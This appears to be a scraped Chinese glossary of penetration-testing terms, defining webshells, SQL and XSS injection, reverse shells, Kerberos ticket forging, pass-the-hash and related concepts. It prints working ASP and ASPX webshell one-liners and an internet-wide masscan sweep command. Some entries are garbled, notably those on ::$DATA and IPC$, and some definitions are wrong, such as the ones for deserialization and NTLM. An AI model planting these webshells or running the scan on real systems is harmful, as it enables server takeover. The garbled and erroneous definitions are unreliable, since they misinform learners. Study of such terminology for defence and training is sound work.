网络安全渗透测试——名词解释

1.webshell:实际上是网页后门,本质上是一种网页文件,一般由asp,php,jsp,asp.net 等语言开发

2.google hack:

google hack是指使用Google等搜索引擎对某些特定的网络主机漏洞(通常是服务器上的脚本漏洞)进行搜索,以达到快速找到漏洞主机或特定主机的漏洞的目的。

3.CMS:内容管理系统(content management system,CMS),是一种位于WEB前端(Web 服务器)和后端办公系统或流程(内容创作、编辑)之间的软件系统。

3.3389端口:

3389端口是Windows 2000(2003) Server远程桌面的服务端口



4.脱库:脱库」是指,利用网站的漏洞,获取数据库中的全部用户信息。

5.VPS:服务器(虚拟专用服务器)



7.网站指纹:1) 网站指纹识别(包括,cms,cdn,证书等) dns记录

8.CDN:CDN的中文名字叫内容分发网络。字面理解就是用来做内容分发的一套网络体系,它是用来提升文件下载速度的一种机制。让用户能够从离自己最近的CDN服务器进行下载,减少路由次数,提升下载速度,缩短传输时间,提升用户使用体验。

9.IDC:指一种拥有完善的设备(包括高速互联网接入带宽、高性能局域网络、安全可靠的机房环境等)、专业化的管理、完善的应用服务平台

10.LNMP是指一组通常一起使用来运行动态网站或者服务器的自由软件名称首字母缩写。L指Linux,N指Nginx,M一般指MySQL,也可以指MariaDB,P一般指PHP,也可以指Perl或Python

11.SOA:将应用程序的不同功能单元(称为服务)进行拆分,并通过这些服务之间定义良好的接口和协议联系起来

12.Hop:数据包经过路由器(router)或直接通过节点转移到其他网络的过程

13.traceroute:定位到目标主机之间的所有路由器

14.ICMP:internet控制报文协议。它是TCP/IP协议簇的一个子协议,用于在IP主机、路由器之间传递控制消息。

15.负载均衡器:把网络请求分散到一个服务器集群中的可用服务器上去,通过管理进入的Web数据流量和增加有效的网络带宽的硬件设备。



16.waf:分析客户端使用HTTP/HTTPS协议发送的GET/POST请求,并应用访问规则过滤恶意访问流量。

17.updatexml(xml_doument,XPath_string,new_value) 报错注入用的

updatexml() MYSQL对xml文档数据进行查询和修改的XPATH函数

第一个参数:XML的内容

第二个参数:是需要update的位置XPATH路径

第三个参数:是更新后的内容

所以第一和第三个参数可以随便写,只需要利用第二个参数,他会校验你输入的内容是否符合XPATH格式



18.payload:可以理解为一系列信息中最为关键的信息。

19PDO:是一种在PHP里连接数据库的使用接口。

20.X-Forwarded-For:简称XFF头,代表了HTTP的请求端真实的IP。它被认为是客户端通过HTTP代理或者负载均衡器连接到web服务端获取源ip地址的一个标准。

21.EXP全称是Exploit,中文译作漏洞利用程序

22.Empire:这个框架渗透内网渗透,主要针对windows内网渗透,这个框架集合了很多powershell内网渗透脚本,它支持域内网渗透,宏钓鱼,内网横行扩展,权限维持,后门生成等。

23.Docker 是一个开源的应用容器引擎,让开发者可以打包他们的应用以及依赖包到一个可移植的镜像中,然后发布到任何流行的 Linux或Windows操作系统的机器上,也可以实现虚拟化。

24.Redis:是一个开源的使用ANSIC语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。

26.横向渗透:攻击者利用该技术可以也凭借拿到shell的主机当作跳板,访问域内的其他主机,从而扩大攻击面,进一步往域控进攻,最后控制整个内网权限

27.magic_quotes_gpc函数在php中的作用是判断解析用户提示的数据,如包括有:post、get、cookie过来的数据增加转义字符“\”,以确保这些数据不会引起程序,特别是数据库语句因为特殊字符引起的污染而出现致命的错误。

在magic_quotes_gpc=On的情况下,如果输入的数据有

单引号(’)、双引号(”)、反斜线()与 NUL(NULL 字符)等字符都会被加上反斜线。这些转义是必须的,如果这个选项为off,那么我们就必须调用addslashes这个函数来为字符串增加转义。

28.Netcraft Extension 是一款反钓鱼插件,安装插件后,点击插件图标即可查看网站的基本信息,如网站的IP地址,网站流量排名(垃圾站一般情况下没有排名),归属国家,使用的服务器信息

29.盲注:即在SQL注入过程中,SQL语句执行查询后,查询数据不能回显到前端页面中,我们需要使用一些特殊的方式来判断或尝试,这个过程成为盲注

30.DDOS分布式拒绝服务,将多台计算机联合起来作为攻击平台,通过远程连接利用恶意程序,对一个或多个目标发起DDoS攻击,消耗目标服务器性能或网络带宽,从而造成服务器无法正常地提供服务。

31intval()函数是PHP中的内置函数,它返回变量的整数值。

32.Ajax:是一种用于创建更好更快以及交互性更强的Web应用程序的技术

33.Session是指一个终端用户与交互系统进行通信的时间间隔,通常指从注册进入系统到注销退出系统之间所经过的时间。

“Session对象存储特定用户会话所需的属性及配置信息

session的工作原理:

(1)当一个session第一次被启用时,一个独一的标识被存储于本地的cookie中。

(2)首先使用session_start()函数,PHP从session仓库中加载已经存储的session变量。

(3)当执行PHP脚本时,通过使用session_register()函数注册session变量。

(4)当PHP脚本执行结束时,未被销毁的session变量会被自动保存在本地一定路径下的session库中,这个路径可以通过php.ini文件中的session.save_path指定,下次浏览网页时可以加载使用。

34.跨站请求伪造。通利用受害者还未失效的身份认证信息,诱骗其点击恶意的连接或访问受害者不知情的网站,在受害者不知情的情况下完成请求,从而达到一个攻击的目的。

35.include (或 require)语句会获取指定文件中存在的所有文本/代码/标记,并复制到使用 include 语句的文件中。

36phpMyAdmin 是一个以PHP为基础,以Web-Base方式架构在网站主机上的MySQL的数据库管理工具,让管理者可用Web接口管理MySQL数据库。

37经典MVC模式中,M是指业务模型,V是指用户界面,C则是控制器,使用MVC的目的是将M和V的实现代码分离,从而使同一个程序可以使用不同的表现形式。其中,View的定义比较清晰,就是用户界面。

38.TRIM函数,用于excel中清除空格,除了单词之间的单个空格外,文本中所有的空格将被清除

39.addslashes() 函数返回在预定义字符之前添加反斜杠的字符串。

预定义字符是:

单引号(')

双引号(")

反斜杠(\)

NULL

例如:Shanghai is the “biggest” city in China.

40.【$this->】,表示在类本身内部使用本类的属性或者方法。

41.focus 事件。当 字段获得焦点时发生 focus 事件:

42.header()函数的功能是重新导向一个URL

43.li标签一般指LI。 在 HTML 中 标签可以用来定义列表,

44.=>一般用作数组键名与元素的连接符。简单来说就是使用=>符号来分隔键和值,左侧表示键,右侧表示值。

45.htmlspecialchars将特殊字符原样输出

46.nmap:-sn表示只 ping 扫描,不进行端口扫描

47.设置扫描速度

masscan 0.0.0.0/0 -p0-65535 --max-rate 100000

48.IIS是一种Web(网页)服务组件,专业的说,IIS可以赋予一部主机电脑一组以上的IP地址,而且还可以有一个以上的域名作为Web网站。

49.Wfuzz 是一款Python开发的Web安全测试工具,它不仅仅是一个web扫描器:wfuzz能够通过发现并利用网站弱点/漏洞的方式帮助你使网站更加安全。wfuzz的漏洞扫描功能由插件支持。

50.中国蚁剑是一款开源的跨平台网站管理工具。

51.织梦内容管理系统(DedeCms) 以简单、实用、开源而闻名,是国内最知名的PHP开源网站管理系统,也是使用用户最多的PHP类CMS系统

52.Metasploit是一款开源的安全漏洞检测工具

- SSRF是一种由攻击者构造,由服务端发起请求的一个网络攻击,一般用来在外网探测或攻击内网服务,其影响效果根据服务器用的函数不同,从而造成不同的影响。

56.反弹shell是指控制端监听某个TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出传递到控制端的过程

57.中国蚁剑是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员

58.提权,网络术语,提高自己在服务器中的权限,主要针对网站入侵过程中,当入侵某一网站时,通过各种漏洞提升WEBSHELL权限以夺得该服务器权限。

59.Meterpreter是Metasploit框架中的一个扩展模块

60.同源策略就是浏览器的一个安全限制,它阻止了不同【域】之间进行的数据交互

61.XSS攻击通常指的是通过利用网页开发时留下的漏洞,注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序

62.DoS,即拒绝服务,造成DoS的攻击行为被称为DoS攻击,其目的是使计算机或网络无法提供正常的服务

63.cc攻击,模拟多个用户不停的进行访问

64SYN:同步序列编号,是TCP/IP建立连接时使用的握手信号

65.脱库:是指通过非法手段获取网站的数据库

67concat().返回一个新的数组

69.XSS,跨站脚本攻击(Cross Site Scripting)缩写为CSS,但这会与层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。因此有人将跨站脚本攻击缩写为XSS

HTML是网页的结构,CSS是网页的样式

70.ARP欺骗,是针对以太网地址解析协议(ARP)的一种攻击技术,通过欺骗局域网内访问者PC的网关MAC地址,使访问者PC错以为攻击者更改后的MAC地址是网关的MAC,导致网络不通

71.Nessus 是全世界最多人使用的系统漏洞扫描与分析软件

72.nc:两台电脑之间建立链接,并返回两个数据流。

73.反弹shell:控制端监听某个端口,被控制端发起请求到该端口,并将命令行的输入输出传到控制端

74.套接字(Socket),就是对网络中不同主机上的应用进程之间进行双向通信的端点的抽象。一个套接字就是网络上进程通信的一端,提供了应用层进程利用网络协议交换数据的机制

75."which"查看指令"bash"的绝对路径

76.suid:是一种特殊权限,设置了suid的程序文件,在用户执行该程序时,用户的权限是该程序文件属主的权限。

77.nc端口:可以用作端口监听、端口扫描、远程文件传输、还可以实现远程shell等功能

-l:用于指定nc将处于侦听模式。指定该参数,则意味着nc被当作server,侦听并接受连接,而非向其它地址发起连接。

-p:本地端口

-s:指定发送数据的源IP地址,适用于多网卡机

-u:指定nc使用UDP协议,默认为TCP

-v:输出交互或出错信息,新手调试时尤为有用

-w:超时秒数,后面跟数字

-z:表示zero,表示扫描时不发送任何数据

-i:secs 延时的间隔

-L:连接关闭,仍然继续监听

-n:指定数字ip,不能用hostname

-o:file 记录16进制的传输

-r:随机本地及远程端口

-t:使用Telnet交互方式

78.eval作用就是把一段字符串当作PHP语:句来执行

79.privesc:提权工具

80PoC, 中文译作概念验证。在安全界,你可以理解成为漏洞验证程序。和一些应用程序相比,PoC 是一段不完整的程序,仅仅是为了证明提出者的观点的一段代码。

poC 就是 Exp?其实严格来讲,PoC 和 Exp 是两个东西。PoC 就是用来证明漏洞存在的,而 Exp 是用来利用这个漏洞进一步进行攻击,在很多情况下,知道了漏洞存在,却不知道具体怎么利用,编写一个 PoC 非常简单,而编写一个 Exp 是有一定难度的

81.免杀”,它指的是一种能使病毒木马免于被杀毒软件查杀的技术。

82.0DAY漏洞,是最早的破解是专门针对软件的漏洞,叫做WAREZ

84.网关(Gateway)又称网间连接器、协议转换器

85…内网和局域网概念相同吗? 原理相同,只是定位范围不同,内网也可以由很多局域网组成,不同的网段就可以定义不同的局域网,内网也可以由一个很大的局域网组成。也就是一个大的局域网也可以叫做内网。

86.AD全称为Active Directory,是指Windows服务器操作系统中的目录服务

87.域控制器是指在“域”模式下,至少有一台服务器负责每一台联入网络的电脑和用户的验证工作,相当于一个单位的门卫一样,称为“域控制器(Domain Controller,简写为DC)”。

88.DMZ,它是为了解决安装防火墙后外部网络的访问用户不能访问内部网络服务器的问题,而设立的一个非安全系统与安全系统之间的缓冲区

90.dll文件:在Windows中,许多应用程序并不是一个完整的可执行文件,它们被分割成一些相对独立的动态链接库,即DLL文件

91.散列函数,又称哈希函数,是一种从任何一种数据中创建小的数字“指纹”的方法。散列函数把消息或数据压缩成摘要,使得数据量变小,将数据的格式固定下来。该函数将数据打乱混合,重新创建一个叫做散列值的指纹。

92.组策略:在部分意义上是控制用户可以或不能在计算机上做什么

93.IPC:进程间通信是指两个进程的数据之间产生交互

94.路由(routing)是指分组从源到目的地时,决定端到端路径的网络范围的进程

95.网站和数据库不在同一个服务器上,数据库一般用的是内网网络

96.Hex编码就是16进制编码

97.htaccess文件是Apache服务器中的一个配置文件。

笼统地说,.htaccess可以帮我们实现包括:文件夹密码保护、用户自动重定向、自定义错误页面、改变你的文件扩展名、封禁特定IP地址的用户、只允许特定IP地址的用户、禁止目录列表,以及使用其他文件作为index文件等一些功能。

98.重放攻击:指攻击者发送一个目的主机已接收过的包,来达到欺骗系统的目的,主要用于身份认证过程,破坏认证的正确性

107.call_user_func_array:用一个数组作为参数调用一个回调函数·返回值为回调函数执行的结果或者为false,要传递参数给函数,作为一个索引数组。

108.DDOS流量攻击:中文意思为“分布式拒绝服务”,主要是利用大量合法的分布式服务器对目标发送请求,从而导致正常合法用户无法获得服务

109.REFERER:引用来源,是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器该网页是从哪个页面链接过来的,服务器因此可以获得一些信息用于处理。

110.Token在计算机身份认证中是令牌(临时)的意思,在词法分析中是标记的意思。一般作为邀请、登录系统使用

111.SSL是为网络通信提供安全及数据完整性的一种安全协议

112.passthru() :允许您运行外部程序,并在屏幕上显示结果,不需要使用 echo 或 return 来查看结果;它们会显示在浏览器上

113.JSON(JavaScript Object Notation, JS对象简谱)是一种轻量级的数据交换格式

114.json劫持:劫持就是对数据进行窃取,将本应该返回给用户的JSON数据进行拦截,转而将数据发送回给恶意攻击者

115.Jenkins是一个开源软件项目,是基于Java开发的一种持续集成工具,用于监控持续重复的工作,旨在提供一个开放易用的软件平台,使软件项目可以进行持续集成

116.cc攻击:攻击者借助代理服务器生成指向受害主机的合法请求,实现DDOS和伪装就叫:CC(Challenge Collapsar)。

117.ACK (Acknowledge character)即是确认字符,在数据通信中,接收站发给发送站的一种传输类控制字符

118.PKI: Public Key Infrastructure(简称PKI),中文叫做公开密钥基础设施,也就是利用公开密钥机制建立起来的基础设施

119.include():只有代码执行到该函数时才会包含文件进来,发生错误时只给出一个警告并继续向下执行。

120.include_once():和 include() 功能相同,区别在于当重复调用同一文件时,程序只调用一次。

121.require():只要程序执行就包含文件进来,发生错误时会输出错误结果并终止运行。

122.require_once():和 require() 功能相同,区别在于当重复调用同一文件时,程序只调用一次。

123.Struts2是一个基于MVC设计模式的Web应用框架

124.0.0.0.0已经不是一个真正意义上的IP地址了。

它表示的是这样一个集合:

1、所有不清楚的主机和目的网络。这里的“不清楚”是指在本机的路由表里没有特定条目指明如何到达。

2、对本机来说,它就是一个“收容所”,所有不认识的“三无”人员,一 律送进去。

3、如果在网络设置中设置了缺省网关,那么Windows系统会自动产生一个目的地址为0.0.0.0的缺省路由。

125.DTD(文档类型定义)的作用是定义 XML 文档的合法构建模块

126.序列化 (Serialization)是将对象的状态信息转换为可以存储或传输的形式的过程。

序列化的目的

序列化最终的目的是为了对象可以跨平台存储,和进行网络传输 (也可以在分布式应用系统中传递数据)

也可以是将对象以二进制字节序列的方式存储在硬盘上。

127.反序列化:

内存里的对象写到磁盘里去

128.Frida是一款基于Python + JavaScript 的Hook框架,本质是一种动态插桩技术,可以用于Android、Windows、iOS等各大平台。由于是基于脚本的交互,因此相比xposed来说更加便捷。

129.宏病毒是一种寄存在文档或模板的宏中的计算机病毒。一旦打开这样的文档,其中的宏就会被执行,于是宏病毒就会被激活,转移到计算机上

130.宏,就是一些命令组织在一起,作为一个单独命令完成一个特定任务

131.预编译:预编译方式能防范sql注入的原理是:在sql参数未注入之前,提前对sql语句进行预编译,后面注入的参数将不会再进行sql编译。即后面注入进来的参数系统将不会认为它会是一条SQL语句,而默认其是一个参数。由此就知道为什么预编译可以防止sql注入了。

132.array_map() 函数返回用户自定义函数作用后的数组

133.create_function(字符串 参数,字符串 代码)从创建一个匿名函数传递的参数,并返回一个唯一的名称

134.call_user_func_array用一个数组作为参数调用一个回调函数·返回值为回调函数执行的结果或者为false,要传递参数给函数,作为一个索引数组。

135.exec函数族提供了一个在进程中启动另一个程序执行的方法

136.putenv是用来改变或增加环境变量的内容。

137.包(Packet)是TCP/IP协议通信传输中的数据单位,一般也称“数据包”

138.GET和POST 的区别

1.get参数通过url传递,post放在request body中。

2.get请求在url中传递的参数是有长度限制的,而post没有。

3.get比post更不安全,因为参数直接暴露在url中,所以不能用来传递敏感信息。

4.get请求只能进行url编码,而post支持多种编码方式

5.get请求参数会被完整保留在浏览历史记录里,而post中的参数不会被保留。

6.GET产生一个TCP数据包;POST产生两个TCP数据包。

7.get是从服务器上获取数据,post是向服务器传送数据。

139.Session和Cookie的区别?

1、数据存储位置:cookie数据存放在客户的浏览器上,session数据放在服务器上。

2、安全性:cookie不是很安全,别人可以分析存放在本地的cookie并进行cookie欺骗,考虑到安全应当使用session。

3、服务器性能:session会在一定时间内保存在服务器上。当访问增多,会比较占用你服务器的性能,考虑到减轻服务器性能方面,应当使用cookie。

4、数据大小:单个cookie保存的数据不能超过4K,很多浏览器都限制一个站点最多保存20个cookie。

5、信息重要程度:可以考虑将登陆信息等重要信息存放为session,其他信息如果需要保留,可以放在cookie中。

140.渗透测试的流程

明确目标→信息收集→漏洞探测→漏洞验证→信息分析→获取所需→信息整理→形成报告

141.SameSite是Cookie中的一个属性用来限制第三方Cookie,从而减少安全风险。

142.Fastjson是一个Java语言编写的高性能功能完善的JSON库

143.魔术方法指的是在 PHP 中以两个下划线开头的方法,__construct(), __destruct (),

144.Log4j是Apache的一个开源项目,通过使用Log4j,我们可以控制日志信息输送的目的地是控制台、文件、GUI组件,甚至是套接口服务器、NT的事件记录器、UNIX Syslog守护进程等;我们也可以控制每一条日志的输出格式;通过定义每一条日志信息的级别,我们能够更加细致地控制日志的生成过程。最令人感兴趣的就是,这些可以通过一个配置文件来灵活地进行配置,而不需要修改应用的代码。

log4在自己的服务器里面执行了远程服务器里面的代码。这里面有非常大的信息网络安全隐患,你的服务器再也不是属于你自己的了,任何一个懂得jndi注入技术的人都能控制你的电脑或者服务器

145.对于一个外部依赖,像mysql数据库,程序开发的过程中需要将具体的数据库地址参数写入到java代码中,程序才能找到具体的数据库地址进行链接。那么数据库配置这些信息可能经常变动的。这就需要开发经常手动去调整配置。

有了jndi后,程序员可以不去管数据库相关的配置信息,这些配置都交给J2EE容器来配置和管理,程序员只要对这些配置和管理进行引用即可。其实就是给资源起个名字,再根据名字来找资源。

JNDI(JAVA命名和目录接口)它是为JAVA应用程序提供命名和目录访问服务的API(Application Programing Interface,应用程序编程接口)

146.网络钓鱼:

网络钓鱼是通过大量发送欺骗性垃圾邮件或者网站,意

图引诱收信人给出敏感信息(如用户名、口令、帐号 ID 、 ATMPIN 码或信用卡

147.Rootkit 是一种特殊类型的malware(恶意软件)

148蜜罐好比是情报收集系统。蜜罐好像是故意让人攻击的目标,引诱黑客前来攻击。所以攻击者入侵后,你就可以知道他是如何得逞的

149.一句话木马

asp 一句话木马:

<%execute(request(“value”))%>

php 一句话木马:

变形:

aspx 一句话木马:

<%@PageLanguage=“Jscript”%>

<%eval(Request.Item[“value”])%>

html获取cookie:

150.端口映射——当一个内网主机要访问要访问公网的时候,会向路由发送一个数据包,这个数据包包括主机的内网ip 端口,然后路由会把这个ip替换成自己的公网ip

151.什么是端口转发——是一种方法,有时也称为ssh隧道,即转发一个网络端口’从一台主机到另一台主机的行为,即让外网用户经过一个路由到达内网主机上的转发的端口

152.xss漏洞的危害?

1、网络钓鱼,包括盗取各类用户账号;

2、窃取用户cookies资料,从而获取用户隐私信息,或利用用户身份进一步对网站执行操作;

3、劫持用户(浏览器)会话,从而执行任意操作,例如进行非法转账、强制发表日志、发送电子邮件等;

4、强制弹出广告页面、刷流量等;

5、网页挂马,进行恶意操作,例如任意篡改页面信息、删除文章等;

6、进行大量的客户端攻击,如DDoS攻击;

7、获取客户端信息,例如用户的浏览历史、真实IP、开放端口等;

8、控制受害者机器向其他网站发起攻击;

9、结合其他漏洞,如CSRF漏洞,实施进一步作恶;

10、提升用户权限,包括进一步渗透网站;

11、传播跨站脚本蠕虫等

153.msf乱码:

chcp 65001

154.SVN是一个开放源代码的版本控制系统

155.黄金票据的原理就是用krbtgt的hash来伪造TGT的内容

156.RCE:remote command/code execute,即远程代码/命令执行漏洞

攻击者可以直接在web页面向后台服务器远程注入操作系统命令或者代码,从而控制后台系统,这就是RCE漏洞。

157.LDAP一般指轻型目录访问协议

158.SMB服务大多运行在windows系统上,SMB通信协议协议在网络上的端点之间提供对文件、打印机和串行端口的共享访问

159监听器:指专门用于对其他对象身上发生的事件或状态改变进行监听和相应处理的对象,当被监视的对象发生变化时,立即采取相应的行动。

160.Windows PowerShell 是一种命令行外壳程序和脚本环境,使命令行用户和脚本编写者可以利用 .NET Framework的强大功能。

161.krbtgt,该用户是用于Kerberos身份验证的帐户,获得了该用户的hash

162.“NTLM 是指 telnet 的一种验证身份方式,即问询/应答身份验证协议

163.TGS即为票据授权服务器,用于在Kerberos认证系统中获取会话密码。

tgt是验证你是否是域的用户,如果验证到是域的用户就给你颁发tgs,你可以带着你的tgs去访问域的内容,比喻可以访问域的文件服务器.

如果你还是不明白,举个例子,你准备去广州塔玩,但是广州塔的规矩就是只能本地人进去.但你去售票处准备买票,这个时候售票员要求你出示身份来验证你是不是广州本地人,如果验证到了你是本地用户,那么就你购买票,你就可以带着你的tgs进去广州塔游玩各种景点.在这个例子中,你的身份证就相当于是tgt,而你买的票就是tgs,从而你可以带着你的tgs去随便浪.

黄金票据:就是伪造tgt的+门票,请求票据

白银票据:就是伪造tgs的+专票的

164.A记录是将域名解析成IP

165.重定向(Redirect)就是通过各种方法将各种网络请求重新定个方向转到其它位置(如:网页重定向、域名的重定向、路由选择的变化也是对数据报文经由路径的一种重定向)。

166.内网穿透,

内网穿透也叫做内网映射,也叫“NAT穿透”

一句话来说就是,让外网能访问你的内网;把自己的内网(主机)当成服务器,让外网能访问

167.NAT(Network Address Translation),是指网络地址转换

168.会话可简单理解为:用户开一个浏览器,点击多个超链接,访问服务器多个 web 资源,然后关闭浏览器,整个过程称之为一个会话。

169.鱼叉攻击:鱼叉式网络钓鱼攻击针对特定组织内的特定目标个体,相对于普通钓鱼攻击来说针对的目标更加精准,所以形象的成为鱼叉钓鱼攻击



170.隧道技术(Tunneling)是一种通过使用互联网络的基础设施在网络之间建立一条虚拟链路以传递数据的方式

为什么使用隧道?

在数据通信被拦截的情况下利用隧道技术封装改变通信协议进行绕过拦截,CS、MSF无法上线,数据传输不稳定无回显,出口数据被监控,网络通信存在问题等。

172.黑链,就是通过黑客手段拿到网站管理权限,在网站代码里添加自己的链接!

173.蜜罐是一种安全威胁的主动防御技术,它通过模拟一个或多个易受攻击的主机或服务来吸引攻击者,捕获攻击流量与样本,发现网络威胁、提取威胁特征

174.kerberos是一种计算机网络认证协议,他能够为网络中通信的双方提供严格的身份验证服务,确保通信双方身份的真实性和安全性。

176.打点:信息收集

177.dns传送:区域传送操作指的是一台后备服务器使用来自主服务器的数据刷新自己的zone数据库。这为运行中的DNS服务提供了一定的冗余度,其目的是为了防止主域名服务器因意外故障变得不可用时影响到全局

178.远程桌面协议(RDP)

179.永恒之蓝是一种利用Windows系统的SMB协议漏洞来获取系统的最高权限,以此来控制被入侵的计算机

180.Shell 是一个程序,提供一个用户与操作系统内核连接的环境。这个环境只有一个命令提示符,让用户从键盘输入命令,所以又称为命令行环境。

181.getshell:攻击者通过多种漏洞常见如文件上传、SQL注入、命令执行、文件包含、解析漏洞等,将脚本文件上传到Web服务器,并让服务器解析,从而使攻击者能得到一个与服务器进行交互的命令执行环境,进而得以控制服务器。

182.SSTI就是服务器端模板注入,为了使用户界面与业务数据分离而产生的。他可以生成特定格式的文档,比如说用于网站的模板引擎就会生成一个标准的HTML文档

183.XML外部实体是一种自定义XML实体,其定义值是从声明它们的DTD外部加载的

184.war是一个可以直接运行的web模块,通常用于网站,打成包部署到容器中。简单来说,war包是JavaWeb程序打的包,以Tomcat来说,将war包放置在其\webapps\目录下,然后启动Tomcat,这个包就会自动解压,就相当于发布了

185.UDF (user defined function),即用户自定义函数。是通过添加新函数,对MySQL的功能进行扩充,其实就像使用本地MySQL函数如 user() 或 concat() 等。

186.Apache Shiro :是Java 的一个安全框架。Shiro 可以非常容易的开发出足够好的应用

187.业务逻辑漏洞:

就是指攻击者利用业务/功能上的设计缺陷,获取敏感信息或破坏业务的完整性。一般出现在密码修改、越权访问、密码找回、交易支付金额等功能处。 逻辑漏洞的破坏方式并非是向程序添加破坏内容,而是利用逻辑处理不严密或代码问题或固有不足,进行漏洞利用的一个方式

188.RMI(Remote Method Invocation)为远程方法调用,是允许运行在一个Java虚拟机的对象调用运行在另一个Java虚拟机上的对象的方法。 这两个虚拟机可以是运行在相同计算机上的不同进程中,也可以是运行在网络上的不同计算机中

189.Shiro是一个功能强大且易于使用的Java安全框架,它执行身份验证、授权、加密和会话管理

190.Bypas顾名思义,就是旁路功能,也就是说可以通过特定的触发状态(断电或死机)让两个网络不通过网络安全设备的系统,而直接物理上导通。

191.资产收集:网站的架构、ip、设备型号、网络拓扑

192.漏洞利用链(也称为漏洞链)是将多个漏洞利用组合在一起以危害目标的网络攻击方式。

194.DATA:php在window的时候如果文件名+“:: D A T A " 会把 : : DATA"会把:: DATA"会把::DATA之后的数据当成文件流处理,不会检测后缀名,且保持”::$DATA"之前的文件名 他的目的就是不检查后缀名。

195.竞争条件:竞争条件指多个线程或者进程在读写一个共享数据时结果依赖于它们执行的相对时间的情形。

196.免费 ARP 包的结构

免费 ARP 报文与普通 ARP 请求报文的区别在于报文中的目标 IP 地址。普通 ARP 报文中的目标 IP 地址是其他主机的 IP 地址;而免费 ARP 的请求报文中,目标 IP 地址是自己的 IP 地址

197.溢出提权:是指攻击者利用系统本身或者系统中的软件的漏洞来获取系统权限,它分为远程溢出和本地溢出。

198.中间人攻击:

攻击模式是通过各种技术手段将受入侵者控制的一台计算机虚拟放置在网络连接中的两台通信计算机之间,这台计算机就称为“中间人

199.脏牛(Dirty COW)漏洞:因为Linux内核的内存子系统在处理写和拷贝时存在条件竞争漏洞,导致可以破坏私有只读内存映射。

200.网络文件系统(NFS):

网络文件系统,能使使用者访问网络上别处的文件就像在使用自己的计算机一

201.IPC连接:IPC是英文Internet Process Connection的缩写,可以理解为“命名管道”资源,它是Windows操作系统提供的一个通信基础,用来在两台计算机进程之间建立通信连接,而IPC后面的“ ”是 W i n d o w s 系统所使用的隐藏符号,因此“ I P C ”是Windows系统所使用的隐藏符号,因此“IPC ”是Windows系统所使用的隐藏符号,因此“IPC”表示IPC共享,但是是隐藏的共享。IPC 是 W i n d o w s N T 及 W i n d o w s 2000 / X P / 2003 特有的一项功能,通过这项功能,一些网络程序的数据交换可以建立在 I P C 上面,实现远程访问和管理计算机。打个比方, I P C 连接就像是挖好的地道,通信程序就通过这个 I P C 地道访问目标主机。默认情况下 I P C 是共享的,除非手动删除 I P C 是Windows NT及Windows 2000/XP/2003特有的一项功能,通过这项功能,一些网络程序的数据交换可以建立在IPC上面,实现远程访问和管理计算机。打个比方,IPC连接就像是挖好的地道,通信程序就通过这个IPC地道访问目标主机。默认情况下IPC是共享的,除非手动删除IPC 是WindowsNT及Windows2000/XP/2003特有的一项功能,通过这项功能,一些网络程序的数据交换可以建立在IPC上面,实现远程访问和管理计算机。打个比方,IPC连接就像是挖好的地道,通信程序就通过这个IPC地道访问目标主机。默认情况下IPC是共享的,除非手动删除IPC。通过IPC$连接,入侵者就能够实现远程控制目标主机。因此,这种基于IPC的入侵也常常被简称为IPC入侵。

202.NTLM(NT LAN MANAGER)是一种网络认证协议

201.传递攻击:传递攻击就是在已获得权限的内网主机上获取其他用户的hash值,然后用得到的hash值去登录其他主机。

202.psexec 是 windows 下非常好的一款远程命令行工具。psexec的使用不需要对方主机开方3389端口,只需要对方开启admin$共享 (该共享默认开启)

203.PTH,即Pass The Hash,通过找到与账号相关的密码散列值(通常是NTLM Hash)来进行攻击

204.命名管道可在同一台计算机的不同进程之间或在跨越一个网络的不同计算机的不同进程之间,支持可靠的、单向或双向的数据通信.

与TCP/IP(传输控制协议或internet协议)一样,命名管道是一种通讯协议。它一般用于局域网中,因为它要求客户端必须具有访问服务器资源的权限(SMB协议)。

使用命名管道的原因一般有两个方面:

提高速度:假设同样在局域网中,那么使用命名管道协议会比TCP/IP协议快一些。

增加安全性:因为命名管道是只能用于局域网的,那么如果服务器关闭了TCP/IP协议而仅启用命名管道,就可以避免一些安全隐患

205.Windows管理工具(WMI)由一组扩展到的Windows驱动程序模型。WMI允许脚本语言(例如VBScript或Windows PowerShell)来本地或远程管理Microsoft Windows个人电脑和服务器

- DCOM:分布式组件对象模型(Microsoft Distributed Component Object Model)的简称,是一系列微软的概念和程序接口,利用这个接口,客户端程序对象能够请求来自网络中另一台计算机上的服务器程序对象

